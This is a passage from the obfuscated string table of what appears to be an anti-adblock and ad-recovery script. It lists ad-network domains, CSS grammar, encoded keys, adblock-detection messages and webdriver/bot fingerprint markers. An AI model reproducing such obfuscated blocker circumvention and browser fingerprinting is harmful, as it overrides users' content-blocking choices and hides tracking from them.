Index','import(\x27','_asClickListeners','none|both|horizontal|vertical|block|inline','crwdcntrl.net','language','XMLHttpRequest_responseXML','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','adkernel.com','HTMLMetaElement','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','CSSStyleDeclaration_getPropertyValue','prependData','HTMLAnchorElement_origin','<ident>\x20[\x27.\x27\x20<ident>]*','thatgossip.com','scorecardresearch.com','slice','otSDKStub','[<counter-name>\x20<integer>?]+|none','evalLength','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','admanmedia.com','idFilter','bidder','layer','for','decorator','male|female|neutral','hash','partitioned','Node_textContent','<bg-clip>#','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','as-check-script-blocked-ready','-moz-calc(','none|blink','Terminate\x20-\x20not\x20active','toggle','keepalive','doctype','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','<box>#','HTMLMetaElement_httpEquiv','only','navigator.plugins.length\x20is\x20undefined','def','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','country','cmVzZXJ2ZWQxSW5wdXQ=','bored_panda_script_block_check','<\x27top\x27>{1,4}','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','ChromeDriverw','Expect\x20`','htlad-','append','auto|all|none','meta[http-equiv=\x22Content-Security-Policy\x22]','getAtrule','matchAtruleDescriptor','CSSStyleSheet_insertRule','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?',';\x20Domain=','cpmstar.com','logs','<ident-token>|<function-token>\x20<any-value>?\x20)','script_version','-apple-system|BlinkMacSystemFont',';\x20Secure','line','<\x27align-self\x27>|anchor-center','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','toStringTag','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Element_getAttribute','tail','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','<declaration-value>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','pageview_id','video','/gampad/ads','HTMLVideoElement_src','<repeat-style>#','visit','[<predefined-rgb-params>|<xyz-params>]','`\x20has\x20no\x20known\x20descriptors','tpc.googlesyndication.com','attributionSrc','target','semicolon-token','__fxdriver_unwrapped','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','<\x27min-height\x27>','_phantom','/adsid/integrator.js','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','https:','clickio.com','exclusionRules','silent','source','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','Element_querySelector','protectUrlContext','/f.min.js','auto|balance|stable|pretty','Terminate\x20-\x20profile\x20not\x20found','_blank','opacity(\x20[<number-percentage>]\x20)','mmctsvc.com','<\x27flex-grow\x27>','nonzero|evenodd','__webdriver_unwrapped','window','parseContext','<tr','setAttribute','hue-rotate(\x20<angle>\x20)','snigel-','poster','Element_hasAttribute','apply','nextUntil','block','Number\x20sign\x20is\x20expected','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','ndtvprofit.com','https://s.html-load.com','credentials','low','Terminate\x20-\x20no\x20active\x20auto\x20recovery','ad_unit_path','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','bot','lookupOffsetNonSC','[<length>|<percentage>]{1,4}','adtrafficquality.google','textContent','<number>|<percentage>|none','htlb.casalemedia.com','ayads.co','plugins','Too\x20many\x20hex\x20digits','img','HTMLLinkElement_rel','load','onClickAutoRecovery','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','fill','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','kumo.network-n.com','response','none|path(\x20<string>\x20)','compareByOriginalPositionsNoSource','www.google.com','<\x27inset-inline\x27>','className','Raw','window.top.apstag.runtime.callCqWrapper','mismatchLength','parseInt','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','tagNameFilter','styleSheets','responseType','invalid\x20protect-id\x20prefix:\x20','reduceRight','auto|<position>','\x22googMsgType\x22','abs(\x20<calc-sum>\x20)','filter,\x20pointer-events',',\x20scrollY:\x20','navigator.permissions.query\x20is\x20not\x20a\x20function','jg7y.quizlet.com','<line-width>{1,4}','aniview.com','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','safeframe.googlesyndication.com','start|end|center|stretch','`\x20in\x20`','normal|reset|<number>|<percentage>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','rest','Hex\x20digit\x20is\x20expected','document','reject','port','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','stpd.cloud','fetchLater','visible','rad','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','addModule','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','auto|none','eventStatus','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','rel','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','dyv1bugovvq1g.cloudfront.net','compareByGeneratedPositionsDeflatedNoLine','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','blur(\x20<length>\x20)','kargo-','adsrvr.org','[none|<dashed-ident>]#','googletag','podname.com','Profile\x20is\x20null\x20or\x20undefined','Terminate\x20-\x20empty\x20profile','applyTo','shouldPageviewOnUrlChange','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<number\x20[0,1]>','pb_','scale3d(\x20[<number>|<percentage>]#{3}\x20)','isInAdIframe','matrix3d(\x20<number>#{16}\x20)','[object\x20Reflect]','postMessage','adSlot','https://hbopenbid.pubmatic.com/translator','contents|none','Failed\x20to\x20detect\x20gpt\x20fetch','Identifier\x20is\x20expected','equals','encodeId','destroySlots','Expect\x20a\x20number','powerad.ai','log.pinterest.com','bliink.io','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','<counter-style>|<string>|none','.setPAAPIConfigForGPT','skipWs','imasdk.googleapis.com','coupang','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','__driver_evaluate','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','SupportsDeclaration','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','android','onWhiteSpace','ZmthZA==','normal|text|emoji|unicode','osano-','http://api.dable.io/widgets/','<font-stretch-absolute>','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','startColumn','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','RENDERER','adcontainer','repeat|stretch|round','matched','sidead','createItem','Request','getPropertyValue','properties','unrulymedia.com','visualViewport','dimension-token','getFirstListNode','gptFetch','skip','window.as_location','MessageEvent_source','generatedColumn','<custom-ident>|<string>','cssText','<keyframes-name>','EventTarget','adma','getEvents','brandmetrics.com','cqmax','nodeType','scanString','isDelim','meta[name=\x22as-event-handler-added\x22]','lookupOffset','Identifier','https://static.criteo.net/js/ld/publishertag.prebid.js','__gads=ID=','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','middle','Multiplier','<single-animation-play-state>#','enums','auto-add|add(\x20<integer>\x20)|<integer>','text_ad','v7.3.83','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','/health-check','/sodar/sodar2','postrelease.com','[restore-rejections]\x20handleQueued\x20script_onerror','createSingleNodeList','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','uBO:','Hex\x20or\x20identifier\x20is\x20expected','sin(\x20<calc-sum>\x20)','parentNode','CDO-token','repeat|no-repeat|space|round','last','read-only|read-write|write-only','YmphM3prZnZxbHRndTVzdzY3OG4=','hotjar.com','(function(){','windowSize','gpt-interworks','conative.network','DateTimeFormat','__as_xhr_processed','SECSSOBrowserChrome','MessageEvent','auto|text|none|contain|all','ownerNode','Condition','.constructor','adshield_apply','<media-in-parens>\x20[and\x20<media-in-parens>]+','excludeHosts','domAutomation','matches','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','nthChildOf','active','<line-width>||<line-style>||<color>','first','283468WZSnLm','meta[name=\x22as-tester-handler-added\x22]','$cdc_asdjflasutopfhvcZLmcf','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','wpsstaticieplsg.b-cdn.net','charCodeAt','mismatchOffset','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','linear|radial','ccgateway.net','<integer>&&<symbol>','isVisible','throw','pub.doubleverify.com','normalize','domain\x20switch:\x20no\x20src\x20attribute','https://c.html-load.com','[Bot]\x20bot\x20detected,\x20botKind=','gpt_slot_found','installedModules','join','none|vertical-to-horizontal','translateX(\x20<length-percentage>\x20)','cache_isbot','isGecko','start|end|center|justify|distribute','adthrive.com','bqstreamer.com','is_limited_ads','<family-name>#','33across.com','sign(\x20<calc-sum>\x20)','leboncoin.fr','_sourceRoot','padding|border','<\x27align-content\x27>\x20<\x27justify-content\x27>?','isSamsungBrowser','tpmn','getElementsByTagName','`\x20for\x20','createElement','match','https://hb.minutemedia-prebid.com/hb-mm-multi','orbidder.otto.de','timesofindia.indiatimes.com','\x0a\x20\x20','form','[none|<custom-ident>]#','AS-ENCODED-VAL','INVENTORY_FRAME','defineProperties','<number>|<angle>','<color>','c204ZmtocndhOTR5MGV1cGoybnEx','isNameCharCode','documentElement','scripts','adsense','compareByOriginalPositions','players','CAN_content','doubleverify.com','1rx.io','gpt-anymind','auto|never|always|<absolute-size>|<length>','pagead/js/dv3.js','Node_baseURI','arguments','XXX','location','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<shape>|auto','anymind360.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','as_inventory_frame_listener_adder','<image>|<color>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','httpEquiv','/cgi-bin/PelicanC.dll','SYN','unshift','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','cssWideKeywords','gigacalculator.com','bp_','marphezis.com','cancelIdleCallback','DONE','isParentsDisplayNone','ignoreInvalidMapping','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','HTMLAnchorElement_host','getLocationFromList','consumeFunctionName','domAutomationController','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','loading','rawMessage',',\x20y:\x20','XMLHttpRequest_responseText','/cou/iframe','adshield-loaded','Window','geb','combinator','\x22></script></head><body></body></html>','quantumdex.io','frameElement','remove','samesite','getServices','link','\x20node\x20type','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','endpoint','dpcm','__rgst_cb','ADNXSMediation','<\x27max-width\x27>','DOMParser_parseFromString','initial|inherit|unset|revert|revert-layer','<box>|margin-box','Element_attributes','https://07c225f3.online','columns','translateY(\x20<length-percentage>\x20)','<masking-mode>#','closest','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','EventTarget_removeEventListener','[<age>?\x20<gender>\x20<integer>?]','isElementDisplayNoneImportant','domcontentloaded','cqb','comma','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','modifier','Object','<url>\x20<decibel>?|none','?as-revalidator=','<grid-line>','domain','navigator.productSub\x20is\x20undefined','read','\x27))','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','getAdUnitPath','MozAppearance','none|auto|[<string>\x20<string>]+','<blend-mode>#','[historical-ligatures|no-historical-ligatures]','ancestorOrigins','appendData','cmd','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','yandex.com','<any-value>','kayzen.io','(-token','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','feature','inline|block|horizontal|vertical','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','defer','adClosed','[normal|small-caps]','Google','window.external\x20is\x20undefined','BotdError','auto|<\x27border-style\x27>','normal|italic|oblique\x20<angle>{0,2}','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','listenerId','mimeTypesConsistent','adroll.com','[from-image||<resolution>]&&snap?','shouldRecover','CDO','ric','normal|break-word','<\x27height\x27>','race','lvmin','auto|stable&&both-edges?','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','sent','MSG_ACK','dvmin','MatchOnce','edg/','pluginsArray','Boolean','appendScriptElementAsync','isVisibleIframe','function','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','cache_is_blocking_acceptable_ads','none|<custom-ident>+','gpt-rubicon','matcher','Identifier\x20is\x20expected\x20but\x20function\x20found','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','browserLanguage','IFrame','size','em5iZw==','blocked_filters','type','Document_getElementById','declaration','function-token','single|multiple','createList','child|young|old','Selector','<noscript>','#as_domain','sqrt(\x20<calc-sum>\x20)','stopImmediatePropagation','default|none','matchAtrulePrelude','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','MatchOnceBuffer','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Feature','cache_is_blocking_ads','readSequence','[<length-percentage>|top|center|bottom]#','clone','Analytics.event(','generated','connectid.analytics.yahoo.com','focus','chrome','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','<length>|thin|medium|thick','FontFace','<symbol>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','yieldlab.net','../','all','supplierId','nearest|up|down|to-zero','split','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','cqmin','<combinator>?\x20<complex-selector>','replaceScriptElementAsync','classList','gpt-tdn','isVisibleContent','origin','_mappings','ad-','buildID','reason','cultureg','invalid\x20protect-id\x20key:\x20','cloudfront.net','Element_classList','static.criteo.net','splitCookiesString','defaultPrevented','fullscreen','[<compound-selector>?\x20<pseudo-compound-selector>*]!','<mf-name>','auto|<custom-ident>','Must\x20be\x20between\x200\x20and\x2063:\x20','adUnits','substring','<empty\x20string>','xg4ken.com','innerText','addAtrule_','isInRootIframe','visibility','normal|[<number>\x20<integer>?]','Blocked\x20prebid\x20request\x20for\x20','<angle-percentage>','Event','dsp-service.adtarget.biz','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','ats-','atmedia.hu','assign','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','programme.tv','Terminate\x20-\x20bot\x20detected','AtrulePrelude','abs','syntax','isTargetUrl','adform.net','ident-token','__lastWatirPrompt','none|<shadow-t>#','reference','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','focus/','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','webkit','none|element|text','responseText','e|pi|infinity|-infinity|NaN','eachMapping','indiatimes.com','srcdoc','insertList','gpt-publisher','memory','Window_setInterval','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','reportToSentry','Y29rcQ==','createDescriptor','<div','copyScriptElement','RunPerfTest','[stretch|repeat|round|space]{1,2}','[<layer-name>#|<layer-name>?]','rotateZ(\x20[<angle>|<zero>]\x20)','Unexpected\x20syntax\x20\x27','<single-animation-fill-mode>#','loader','<number\x20[1,∞]>','then','https://securepubads.g.doubleclick.net/gampad/ads','\x20is\x20blocked','j7p.jp','_isTcfNeeded','adnxs.com','compareByGeneratedPositionsDeflated','stack','HTMLLinkElement','auto|start|end|left|right|center|justify','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','IntersectionObserverEntry','not\x20<media-in-parens>','[object\x20Intl]','c3ZtbQ==','[contain|none|auto]{1,2}','Document_querySelectorAll','code','Window_fetch','as_apply','adjust.com','top','kargo.com','isVisibleNode','<span\x20id=\x22banner-','cooktoria.com','toUTCString','<paint>','CanvasCaptureMediaStream','HTMLIFrameElement_src','dotted|solid|space|<string>','<percentage>','webGL','(E2)\x20Invalid\x20protect\x20url:\x20','text_ads','randomUUID','searchParams','svh','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','elem','matchType','slice|clone','Field\x20`','lvb','googletagservices.com','gpt-ima-adshield','attributeValueKeys','solid|double|dotted|dashed|wavy','getSlotId','reset','shift','media.net','about:srcdoc',';\x20SameSite=Strict','checkAtruleDescriptorName','true','serviceName','set','createAuctionNonce','[auto|<length-percentage>]{1,4}','map','recognizer','always|[anchors-valid||anchors-visible||no-overflow]','about:','1.9.1','webkitMediaStream','get','scanNumber','instance','sascdn.com','[Profile\x20Handler]','block|inline|run-in','applySourceMap','Brackets','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','token','whale','<length>\x20<length>?','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','check','HTML','findWsEnd','sync.search.spotxchange.com','https://www.google.com','isBrave','setSourceContent','normal|strong|moderate|none|reduced','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','decodeValues','auto|<length>','decodeUrl','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','canvas','window.parent.document.domain;','Nth','navigator.connection.rtt\x20is\x20undefined','ac-','scrollTo','blocking_ads','findAll','[csstree-match]\x20BREAK\x20after\x20','integrity','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','https://report.ad-shield.cc/','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','eatIdent','Number\x20of\x20function\x20is\x20expected','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','option\x20expires\x20is\x20invalid','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','max','ads-twitter.com','<\x27border-width\x27>','cursor','Bad\x20syntax','auto|from-font|[under||[left|right]]','afterend','height','Spaces','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','prev_iu_szs','lvmax','/ivt/detect','opera','normal|allow-discrete','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','AtKeyword','getAttributeKeys','https://ad.yieldlab.net/yp','platform','HTMLAnchorElement_pathname','s2s.t13.io','<pseudo-page>+|<ident>\x20<pseudo-page>*','<transform-function>+','rex','nextCharCode','limit','https://tlx.3lift.com/header/auction','reserved1','as-search-','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<\x27margin-left\x27>{1,2}','asin(\x20<calc-sum>\x20)','at-keyword-token','<alpha-value>','.set','setImmediate','gpt-nextmillennium','<svg-length>','OutOfPageFormat','.setTargetingForGPTAsync','didomi-','<\x27margin-bottom\x27>','ep2.adtrafficquality.google','<declaration-value>?','!self','<length-percentage>','</div>','<\x27border-bottom-left-radius\x27>','noktacom.rtb.monetixads.com','window.top._df.t','base[href]','<color>\x20<color-stop-length>?','id5-sync.com','admz','ADS_FRAME','addEventListener','[<length-percentage>|<number>|auto]{1,4}','HTMLFormElement','<blend-mode>|plus-lighter','parseValue','webkitSpeechGrammar','webkitTemporaryStorage','Zm1qeA==','longestMatch','mode','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','ay.delivery','auto|inter-character|inter-word|none','_prototype','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','videostep.com','sourcesContent','consumeUntilLeftCurlyBracket','js-tag.zemanta.com','auto|<animateable-feature>#','<\x27margin-inline-start\x27>','__as_is_ready_state_change_loading','gpt-adpushup','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','click','<length>||<color>','hsl|hwb|lch|oklch','isVisibleElement','gwd-','title','getStorageUpdates','Profile','str','blocking_acceptable_ads','<box>|border|text','<-ms-filter-function>+','CSSMozDocumentRule','sdk','Function_toString','RTCEncodedAudioFrame','intersectionRect','Parse\x20error:\x20','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','adshield-native','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','defaultView','<mf-plain>|<mf-boolean>|<mf-range>','inside|outside','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','lijit.com','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<line-width>','JSON_parse','/detect/script-block/script-blocked-checker','Failed\x20to\x20fetch','iterations','_fa_','domain\x20switch:\x20ignore','Identifier\x20or\x20asterisk\x20is\x20expected','contentDocument','HTMLAnchorElement_hash','stylesheet','getBoundingClientRect','<hex-color>|<absolute-color-function>|<named-color>|transparent','Invalid\x20mapping:\x20','host','first-id.fr','normal||[size|inline-size]','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','sn-','Failed\x20to\x20get\x20key\x20from:\x20','gpt-highfivve','<bg-image>#','ignore|stretch-to-fit','adfit','Unknown\x20field\x20`','Terminate\x20-\x20non-adblock','[<line-names>?\x20<track-size>]+\x20<line-names>?','fuse','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','2mdn.net','left','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','hidden','Plus\x20sign','cdn.confiant-integrations.net','eventSampleRatio','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','.source','ZWhvcg==','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','not_blocking_ads','normal|<percentage>','anymind','gpt-clickio','[native\x20code]','Generator\x20is\x20already\x20executing.','https://','center|start|end|flex-start|flex-end','publift','thebrighttag.com','clientWidth','px-cloud.net','IdSelector','signalStatus','prevUntil','preload','stackadapt.com','show|hide','cqh','coupang-dynamic','before','<\x27border-top-style\x27>','prebid','XMLHttpRequest','__as_xhr_onload','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','_ad','css','appiersig.com','create','urlFilter','set-cookie','sharethrough.com','connectad.io','Ratio','Group','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','relative','clean','offset','x-frame-height','__gpp\x20not\x20found\x20within\x20timeout','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','https://qa.ad-shield.io','requestNonPersonalizedAds','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','userAgent','pathname','DeclarationList','vmax','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','deg','<length>{1,4}','querySelectorAll','.umogames.com','beforeunload','cmVzZXJ2ZWQySW5wdXQ=','AnPlusB','start|center|space-between|space-around','redirected','raider.io','content-box|border-box|fill-box|stroke-box|view-box','internet_explorer','<position>','skipValidation','maxAge','ad-placeholder','[auto|block|swap|fallback|optional]','original','travle.earth','Exception\x20occurred\x20in\x20hooked\x20property\x20','Semicolon\x20or\x20block\x20is\x20expected','matchDeclaration','privacymanager.io','deviceMemory','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','in2w_key','<\x27border-style\x27>','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','nowrap|wrap|wrap-reverse','api.ootoo.co.kr','any','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','forEach','<integer>|auto','test','yieldmo.com','<custom-ident>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Intl','browserKind','walk','fromSourceMap','normal|italic|oblique\x20<angle>?','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','detections','onetrust.com','<\x27min-block-size\x27>','\x20is\x20not\x20a\x20constructor\x20or\x20null','PerformanceResourceTiming','parse','<counter-style-name>|symbols(\x20)','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','pbxai.com','setIsTcfNeeded','null','https://securepubads.g.doubleclick.net/tag/js/gpt.js','normal|break-word|anywhere','[id*=\x22','Click','thread-','running|paused','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','sp.','nth','allowRunInIframe','[<integer>&&<symbol>]#','Node_insertBefore','duration','skin_wrapper','__gpp','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','adapi.inlcorp.com','emit','once','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','as-check-script-blocked','parseAtrulePrelude','CDC','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<bg-size>#','Document_getElementsByTagName','[<box>|border|padding|content|text]#','script','isFirefox','startLine','<counter-style-name>','<\x27max-block-size\x27>','sn_ad_label_','<length>|<percentage>|auto','detect','self','decodeURIComponent','<number-percentage>{1,4}\x20fill?','as_adblock','request_id','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','outerHTML','kind','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','cqi','revert','hasOwnProperty','separate|